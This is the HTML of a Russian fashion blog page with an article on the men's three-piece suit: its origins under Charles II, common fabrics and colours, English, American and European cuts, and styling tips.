menu-item-826"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a><ul class="sub-menu"><li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://you-look.by/category/trendy/trendy-zhenskoj-mody/" >Тренды женской моды</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://you-look.by/category/trendy/trendy-muzhskoj-mody/" >Тренды мужской моды</a></li></ul></li><li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://you-look.by/category/interesno/" >Интересно</a></li><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1000"><a href="https://you-look.by/blog/" >Блог</a></li>																		
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>																																																					</ul>
							</div>

											</nav>

				</div>
			</div>
		</div>

		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://you-look.by/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Введите фразу для поиска" />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
				</header>
			
			
	
		<div class="sh-titlebar sh-titlebar-center">
			<div class="container">
				<div class="sh-table sh-titlebar-height-small">
					<div class="sh-table-cell">
						<div class="titlebar-title">

							<h2>
								 							</h2>

						</div>
													<div class="title-level">

								<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://you-look.by/" title="Главная">Главная</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/muzhskoj-stil/">Мужской стиль</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/">Мужские костюмы</a></span><span class="separator"> &gt; </span><span class="item-current item-3843"><span class="bread-current bread-3843" title="Мужской костюм-тройка: классика жанра и современные тренды">Мужской костюм-тройка: классика жанра и современные тренды</span></span></div>
							</div>
											</div>
				</div>
			</div>
		</div>

	

			
		
			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


	<div id="content-wrapper" class="content-wrapper-with-sidebar">
		<div id="content" class="content-layout-sidebar-right content-with-sidebar-right">
			<div class="blog-single blog-style-single blog-style-single-share  blog-blockquote-style1  blog-style-post-toptitle">
				
							<article id="post-3843" class="post-item post-item-single post-3843 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-kostyumy tag-muzhskie-kostyumy">

								<meta content="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1024x640.jpg" itemprop="image"/>

								
								
								<div class="post-item-single-container">
																												<div class="post-content-share post-content-share-bar"></div>
									
																			<div class="post-single-meta">
											 <div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/">Мужские костюмы</a></div>
            </div>
																							<a class="post-title">
													<h1>
																												Мужской костюм-тройка: классика жанра и современные тренды													</h1>
												</a>
											
											<div class="post-meta">
												
    <div class="post-meta-content">
                    <span class="post-auhor-date post-auhor-date-full">
               
                                    <a href="https://you-look.by/kostyum-trojka-muzhskoj/" class="post-date">
                                                                            25.01.2023                                            </a>
                            </span>
        
                
                
                            <a href="https://you-look.by/kostyum-trojka-muzhskoj/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                817            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

											</div>
										</div>
									

																			<div class="post-type-content">
											
			<div class="post-thumbnail">
						<img src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1200x675.jpg" alt="Мужской костюм-тройка: классика жанра и современные тренды">
			
        <a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka.jpg" class="post-lightbox" data-rel="lightcase:post_gallery_3843"></a>

    		</div>

			
										</div>
									

									<div class="post-content post-single-content">
										
										<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Из истории костюма</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Особенности</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Модные «тройки»: материалы, цвет</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Материалы и ткани</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Цвет</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">4</span> Модели костюмов</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">4.1</span> Английский</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">4.2</span> Американский</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">4.3</span> Европейский</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_1">5</span> Как носить костюм тройку</a></li></ul></div>
<index><div class="fpm_start"></div>
<p>Есть модели одежды на все времена. Куда ни повернул вектор моды – эти предметы гардероба всегда будут в тренде. В полной мере это выказывание относится к мужскому костюму тройке, который уже много десятилетий не теряет популярности.</p>
<h2><span id="i">Из истории костюма</span></h2>
<p>Исследователи относят появление этого костюма к XVII в. В то время мужской наряд не уступал женскому в обилии деталей и украшений. Английский король Карл II внес некоторую упорядоченность в мужскую моду: он повелел придворным носить надевать под камзол длинную сорочку с рукавами. Это и был «предок» современного жилета.</p>
<p>Предполагалось, что нововведение короля позволит элите государства развить в себе благородные черты и научиться бережливости. Неизвестно, удалось ли царствующей особе добиться поставленных целей относительно облагораживания своего окружения, но вот жилет прижился в мужском костюме. Разумеется, современный костюм-тройка выглядит несколько иначе, чем в Англии при короле Карле, но общий принцип сохранился. Любой наш современник знает, из чего состоит традиционный английский (распространившийся по всему миру) костюм. Это:</p>
<ul>
<li>брюки;</li>
<li>жилет;</li>
<li>пиджак.</li>
</ul>
<p>К XIX столетию мужская «тройка» выглядела уже практически так же, как сегодня: это был строгий, лаконичный, подчеркнуто простого кроя костюм.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1.jpg" rel="lightbox[3843]"><img class="aligncenter wp-image-3883 size-large" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1-768x1024.jpg" alt="" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-1.jpg 814w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<h2><span id="i-2">Особенности</span></h2>
<p>Костюм-тройка &#8211; это классический мужской комплект одежды, состоящий из трех частей: пиджака (или жакета), жилета и брюк. Этот тип костюма является одним из самых элегантных и формальных видов мужской одежды.</p>
<p>Особенности костюма-тройки:</p>
<ol>
<li>Формальность: Костюм-тройка обычно считается более формальным, чем обычный костюм, и подходит для официальных мероприятий, таких как свадьбы, деловые встречи, официальные церемонии и т.д.</li>
<li>Состав: Костюм-тройка состоит из трех предметов одежды, что делает его уникальным и отличает от других видов костюмов. Жилет, который является центральной частью костюма, обеспечивает идеальную посадку и добавляет статусности.</li>
<li>Детали: Костюм-тройка часто имеет более изысканные детали, такие как контрастные пуговицы, лацканы, шлицы для рукавов и декоративные элементы на карманах. Это придает костюму дополнительную элегантность и изысканность.</li>
<li>Цвета и узоры: Костюмы-тройки доступны в различных цветах и узорах, включая однотонные, в полоску, клетку и даже с узором “гусиная лапка”. Это позволяет выбрать подходящий вариант для любого случая.</li>
<li>Материал: Костюмы-тройки обычно изготавливаются из высококачественных материалов, таких как шерсть, шелк или смесь этих материалов. Это обеспечивает комфорт и долговечность костюма.</li>
<li>Сезонность: Костюм-тройку можно носить круглый год, но особенно он актуален в холодное время года, так как жилет обеспечивает дополнительную теплоизоляцию.</li>
<li>Возраст: Костюм-тройка подходит мужчинам всех возрастов, хотя он может выглядеть более стильно и современно на молодых людях.</li>
<li>Стиль: Костюм-тройка может быть адаптирован к различным стилям, таким как классический, деловой, формальный и даже повседневный. Все зависит от выбора аксессуаров, обуви и других деталей образа.</li>
</ol>
<p>В целом, костюм-тройка является символом элегантности, стиля и класса, и он продолжает оставаться популярным выбором для мужчин, которые хотят выглядеть стильно и уверенно.</p>
<h2><span id="i-3">Модные «тройки»: материалы, цвет</span></h2>
<p>Мужской костюм ройка ассоциируется прежде всего со свадебными торжествами, когда элегантный жених в черном красиво берет невесту в белоснежном платье под руку. Раньше так и было: материал – шерсть, цвет – черный (реже бежевый, иногда с рисунком в елочку). Сегодня все гораздо интереснее.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h3><span id="i-4">Материалы и ткани</span></h3>
<p>Да, шерстяной костюм по-прежнему актуален. Эта ткань великолепно держит форму, выглядит дорого и благородно. Практически незаменима в холодное время года: хорошо согревает, не позволяет теплу покинуть организм.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-2.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3884 size-full" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-2.jpg" alt="" width="640" height="640" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-2.jpg 640w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-2-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-2-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-2-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-2-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-2-80x80.jpg 80w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>Помимо шерсти, современный костюм может быть сшит из:</p>
<ul>
<li>твида;</li>
<li>трикотажа;</li>
<li>фланели.</li>
</ul>
<p>Твид и смотрится «тяжелее», и по факту тяжелее своей «сестры» &#8211; шерсти. Но зато костюмы из твида выглядят более интересными за счет особой фактуры ткани. Она плотная, износоустойчивая, почти не мнущаяся. Зачастую <span style="color: #ff0000;"><a style="color: #ff0000;" href="/tvidoviy-pidzhak-muzhskoy/">твидовый пиджак</a></span> может иметь узор «елочку». «клетку» или «гусиную лапку». Кто смотрел фильм «Ирония судьбы или С легким паром», наверняка улыбается при воспоминании о любимом «пиджаке в елочку», который долго отыскивал не протрезвевший главный герой. В советские годы такие костюмы были на пике популярности, и сегодня эта мода возвращается.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-3.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3885 size-full" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-3.jpg" alt="" width="459" height="572" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-3.jpg 459w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-3-241x300.jpg 241w" sizes="(max-width: 459px) 100vw, 459px" /></a></p>
<p>Фланелевая ткань используется чуть реже, однако многие мужчины предпочитают именно ее: костюмы из этого материал хотя и смотрятся менее торжественно и официально, зато гораздо удобнее и комфортнее в носке. Фланелевые вещи теплые, легкие, приятные на ощупь.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-4.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3886 size-large" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-4-682x1024.jpg" alt="" width="682" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-4-682x1024.jpg 682w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-4-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-4-768x1154.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-4-585x879.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-4.jpg 786w" sizes="(max-width: 682px) 100vw, 682px" /></a></p>
<p>Можно надеть также тройку из трикотажа. Пусть трикотажный пиджак быстрее помнется, чем его «коллега» из другой ткани, но он отлично подходит для любителей одеваться в стиле «кэжуал»: просто, без претензий на шик, зато всегда аккуратно и удобно.</p>
<h3><span id="i-5">Цвет</span></h3>
<p>В XIX в. мужской костюм тройка темнеет, теряет нефункциональные детали и становится почти таким же, как те, что мужчины носят сегодня. Правда, современные дизайнеры не останавливаются на достигнутом: отвергнув ненужные в мужском образе украшательства, они решили внести толику разнообразия при помощи цвета.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-5.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3887 size-large" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-5-768x1024.jpg" alt="" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-5-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-5-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-5-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-5-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-5.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p>Классическая цветовая гамма на сегодняшний день:</p>
<ul>
<li>черный;</li>
<li>коричневый;</li>
<li>синий и темно-синий;</li>
<li>серый.</li>
</ul>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-6.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3888 size-large" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-6-681x1024.jpg" alt="" width="681" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-6-681x1024.jpg 681w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-6-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-6-768x1155.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-6-585x879.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-6.jpg 900w" sizes="(max-width: 681px) 100vw, 681px" /></a></p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-7.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3889 size-large" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-7-768x1024.jpg" alt="" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-7-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-7-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-7-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-7-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-7.jpg 998w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p>Но для тех, кто чувствует себя способным выйти за рамки общепринятых стандартов, дизайнеры предлагают дополнить гардероб костюмом следующих расцветок:</p>
<ul>
<li>белый с узором;</li>
<li>бордовый;</li>
<li>зеленый.</li>
</ul>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3890 size-full" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8.jpg" alt="" width="922" height="922" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8.jpg 922w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8-768x768.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-8-80x80.jpg 80w" sizes="(max-width: 922px) 100vw, 922px" /></a></p>
<p>Как повседневный такой костюм вряд дли можно рассматривать, скажем, банковскому работнику, но менеджеру IT-компании – почему бы и нет? Что касается белого, то в нем можно легко прийти на собственную свадьбу, заменив им традиционный наскучивший черный.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3896 size-full" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14.jpg" alt="" width="800" height="800" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14.jpg 800w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14-768x768.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-14-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>&nbsp;</p>
<h2><span id="i-6">Модели костюмов</span></h2>
<p>Нет такого мужчины, которому не пошел бы классический костюм тройка с жилеткой. Преимущества этого предмета гардероба следующие:</p>
<ul>
<li>за счет цветового единства делает фигуру стройнее;</li>
<li>подчеркивает широкие плечи;</li>
<li>уместен всегда и везде – за исключением разве что дружеских посиделок за шашлыками.</li>
</ul>
<p>Мужчина всегда будет выглядеть подчеркнуто аккуратным и элегантным. Жилет – «тайное оружие» для тех, кто желает выглядеть выше и чуть худее, чем на самом деле. Кроме того, зимой жилет дополнительно согреет, а летом можно скинуть пиджак и остаться в жилетке, сохранив всю элегантность образа.</p>
<p>За те столетия, что тройка не сдает своих позиций, она претерпела различные видоизменения. сегодня в моде. если судить по фото с подиумов и интернет-версий «глянца», следующие вариации.</p>
<h3><span id="i-7">Английский</span></h3>
<p>Английский костюм очень прост и элегантен. Часто шьется с приталенным пиджаком, достаточно узким. Пиджак может быть как двубортным, так и однобортным. Имеет довольно строгий силуэт.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-10.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3892 size-full" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-10.jpg" alt="" width="609" height="610" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-10.jpg 609w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-10-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-10-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-10-585x586.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-10-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-10-80x80.jpg 80w" sizes="(max-width: 609px) 100vw, 609px" /></a></p>
<h3><span id="i-8">Американский</span></h3>
<p>Отличается свободным кроем. Только жилет плотно прилегает к телу, да и то не всегда. Брюки свободные. собираются небольшими складками. Пиджак просторный, нередко его носят расстегнутым. Зачастую не имеет подплечников. Этот силуэт ничего не «дорисовывает» мужской фигуре: что есть, то есть.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-11.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3893 size-full" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-11.jpg" alt="" width="291" height="427" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-11.jpg 291w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-11-204x300.jpg 204w" sizes="(max-width: 291px) 100vw, 291px" /></a></p>
<h3><span id="i-9">Европейский</span></h3>
<p>Европейский крой – плечи широкие, с подкладкой, брюки прямые. Пиджак обычно длинный.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-12.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3894 size-full" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-12.jpg" alt="" width="350" height="470" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-12.jpg 350w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-12-223x300.jpg 223w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-12-110x147.jpg 110w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<h2><span id="i-10">Как носить костюм тройку</span></h2>
<p>Зная, что это такое – современный костюм тройка, и какие его вариации наиболее популярны сегодня, можно всегда оставаться в тренде. Дизайнеры подскажут, как правильно носить эту модель.</p>
<p>Чаще всего костюм дополняется рубашкой, либо белой, либо голубой – однотонной. Если вы снимаете пиджак. рукава можно слегка подвернуть, «ненароком» демонстрируя дорогие часы на запястье.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-13.jpg" rel="lightbox[3843]"><img loading="lazy" class="aligncenter wp-image-3895 size-large" src="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-13-683x1024.jpg" alt="парень в мужском костюме тройка фото" width="683" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-13-683x1024.jpg 683w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-13-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-13-768x1152.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-13-585x878.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka-13.jpg 1000w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p>Интересный способ носить костюм – снабдить его не рубашкой, а водолазкой. Это удобно: водолазка не топорщится и не мнется, поэтому вы будете выглядеть всегда «с иголочки».</p>
<p>Напоследок небольшая хитрость от дизайнеров. Мужчинам, которые желают прослыть разбирающимися в моде и стильными, следует запомнить: никогда не надо застегивать все пуговицы на костюме наглухо. Последние, нижние пуговицы на жилете и пиджаке должны быть расстегнуты. Так создается образ открытого к общению, доброжелательного и уверенного человека, к тому же знающего толк в моде. Носите костюмы тройки – всегда будете чувствовать себя уверенно и «на волне»!</p>
<div class="fpm_end"></div>
</index>
																			</div>


																		<div class="sh-page-links"></div>

									<div class="post-tags-container">
																				

																				

																															<div class="post-tags">
												<a class="post-tags-item post-tags-item-title">
													Теги												</a>
																									<a href="https://you-look.by/tag/muzhskie-kostyumy/" class="post-tags-item">
														#мужские костюмы													</a>
																							</div>
										
																				<div class="sh-clear"></div>
									</div>

																			<div class="post-content-share-mobile-contaner">
											<div class="post-content-share post-content-share-bar post-content-share-mobile"></div>
										</div>
									
								</div>

																		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
										jQuery(function($) {
											$.ajax({
												type: 'POST',
												url: "/wp-admin/admin-ajax.php",
												data : {
													action : 'post_views_count',
													post_id : 3843												},
												success: function( response ) {
													$('.sh-page-views').html( response );
												}
											});
										});
									});</script>
									



																		
				<div class="post-switch post-swtich-style2">
			<div class="row">
				<div class="col-md-6">
											
							<a href="https://you-look.by/bomber-zhenskij/" class="post-switch-prev text-left">								<div class="post-switch-type">Назад</div>
								<h4>
																			Бомбер женский: с чем носить, чтобы выглядеть модно и стильно?																	</h4>
							</a>
															</div>
				<div class="col-md-6">
											
							<a href="https://you-look.by/rubashka-oversajz-zhenskaya/" class="post-switch-next text-right">								<div class="post-switch-type">Далее</div>
								<h4>
																			Рубашка оверсайз: с чем сочетать для создания актуального аутфита																	</h4>
							</a>
															</div>
			</div>
		</div>

									




																		

																		<div class="post-related-title post-slide-arrows-container">
										<h2 class="post-single-title">
											Читайте ещё										</h2>
																					<div class="post-slide-arrows sh-carousel-buttons-styling"></div>
																			</div>
									<div class="post-related">
										<div class="post-related-item">
	<article id="post-9503" class="post-item post-9503 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-kostyumy tag-modnye-obrazy tag-muzhskaya-odezhda tag-muzhskie-kostyumy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/07/kostyum-v-kletku-muzhskoj-1-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/muzhskoj-kostyum-v-kletku/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/">Мужские костюмы</a></div>
            </div>
				<a href="https://you-look.by/muzhskoj-kostyum-v-kletku/" class="post-title">
					<h4>												Мужской костюм в клетку: история, особенности и сочетания					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/muzhskoj-kostyum-v-kletku/" class="post-date">
                                                                            01.07.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-9586" class="post-item post-9586 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-kostyumy tag-modnye-obrazy tag-muzhskaya-odezhda tag-muzhskie-kostyumy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/07/korichnevyj-kostyum-muzhskoj-1-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/korichnevyj-muzhskoj-kostyum/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/">Мужские костюмы</a></div>
            </div>
				<a href="https://you-look.by/korichnevyj-muzhskoj-kostyum/" class="post-title">
					<h4>												Коричневый мужской костюм: история, особенности и рекомендации по выбору.					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/korichnevyj-muzhskoj-kostyum/" class="post-date">
                                                                            02.07.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-9781" class="post-item post-9781 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-kostyumy tag-iz-lna tag-modnye-obrazy tag-muzhskaya-odezhda tag-muzhskie-kostyumy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/07/lnyanoj-muzhskoj-kostyum-1-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/lnyanoj-muzhskoj-kostyum/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/">Мужские костюмы</a></div>
            </div>
				<a href="https://you-look.by/lnyanoj-muzhskoj-kostyum/" class="post-title">
					<h4>												Льняной мужской костюм: как создать модный образ					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/lnyanoj-muzhskoj-kostyum/" class="post-date">
                                                                            04.07.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
